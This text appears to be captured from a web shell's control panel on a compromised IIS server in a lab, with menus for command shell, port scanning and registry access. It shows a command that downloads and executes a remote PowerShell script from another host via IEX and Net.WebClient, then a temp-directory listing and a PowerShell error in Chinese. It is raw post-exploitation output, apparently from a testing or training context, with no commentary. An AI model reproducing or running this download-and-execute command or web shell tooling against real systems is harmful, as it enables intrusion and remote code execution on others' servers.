 192.168.52.3:80(192.168.52.3) Host Trust Level: Full IsFull-Trust: True User: IIS APPPOOL\DefaultAppPool
Logout | File Manager | FileSearch | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | RegShell | PortScan | DataBase | PortMap |WmiTools | ADSViewer | PluginLoader
Execute Command >>
CmdPath:
c:\windows\system32\cmd.exe
Argument:
/c Powershell IEX (New-Object Net.WebClient).DownloadString('http://192.168.0.192/KBCollect.ps1')&& dir c:\wi Submit
驱动器 C 中的卷没有标签。
卷的序列号是 F825-C130
c:\windows\temp 的目录
2021/09/13 11:08 <DIR> .
2021/09/13 11:08 <DIR> ..
2021/09/12 14:39 957 ASPNETSetup_00000.log
2021/09/12 14:39 959 ASPNETSetup_00001.log
2021/09/12 14:41 0 DMIF02C.tmp
2021/09/12 14:41 0 DMIF02D.tmp
2021/09/13 11:09 3,412 KB.json
2021/04/27 11:34 749 KBCollect.ps1
2021/09/12 14:41 146,512 Setup Log 2021-09-12 #001.txt
2021/09/12 16:12 103 silconfig.log
2021/09/12 14:42 <DIR> vmware-SYSTEM
2021/09/12 16:10 9,809 vmware-vmsvc-SYSTEM.log
2021/09/12 14:44 198 vmware-vmtoolsd-Administrator.log
2021/09/12 14:44 198 vmware-vmtoolsd-SYSTEM.log
2021/09/12 14:44 4,619 vmware-vmusr-Administrator.log
2021/09/12 14:44 96 vmware-vmvss-SYSTEM.log
13 个文件 167,612 字节
3 个目录 31,632,654,336 可用字节
Get-ComputerInfo : 无法将“Get-ComputerInfo”项识别为 cmdlet、函数、脚本文件或
可运行程序的名称。请检查名称的拼写，如果包括路径，请确保路径正确，然后再试一次
。
所在位置 行:13 字符: 24
+ $windowsVersion = (Get-ComputerInfo).WindowsVersion
+ ~~~~~~~~~~~~~~~~